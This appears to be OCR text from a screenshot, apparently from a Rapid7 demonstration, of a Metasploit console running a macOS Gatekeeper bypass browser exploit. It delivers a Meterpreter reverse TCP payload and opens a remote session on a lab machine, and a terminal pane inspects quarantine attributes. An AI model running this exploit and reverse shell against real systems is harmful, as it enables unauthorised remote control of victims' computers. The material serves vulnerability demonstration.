 URIPATH no The URI to use for this exploit (default is random)
Payload options (osx/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.37.1 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
MeterpreterDebugLevel 0 yes Set debug level for meterpreter 0-3 (Defa
ult output is strerr)
Exploit target:
Id Name
-- ----
0 macOS x64 (Native Payload)
msf6 exploit(osx/browser/osx_gatekeeper_bypass) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.37.1:4444
msf6 exploit(osx/browser/osx_gatekeeper_bypass) > [*] Using URL: http://192.168.37.1:8080/Ovpm2o
Lgu
[*] Server started.
[*] 192.168.37.132 osx_gatekeeper_bypass - Request /Ovpm2oLgu from Mozilla/5.0 (Macintosh; Int
el Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.1.2 Safari/605.1.15
[+] 192.168.37.132 osx_gatekeeper_bypass - macOS version 10.15.6 is vulnerable
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (810096 bytes) to 192.168.37.132
[*] Meterpreter session 1 opened (192.168.37.1:4444 -> 192.168.37.132:49169) at 2021-05-17 18:36
:10 -0500
msf6 exploit(osx/browser/osx_gatekeeper_bypass) >
Terminal Shell Edit View Window Help Mon 6:36 PM
Downloads — -bash — 90×30
spaces-Mac:Downloads space$ xattr payload.app
com.apple.metadata:kMDItemDownloadedDate
com.apple.metadata:kMDItemWhereFroms
com.apple.quarantine
spaces-Mac:Downloads space$ xattr app.app
com.apple.quarantine
spaces-Mac:Downloads space$
17
tv
11
RAPID7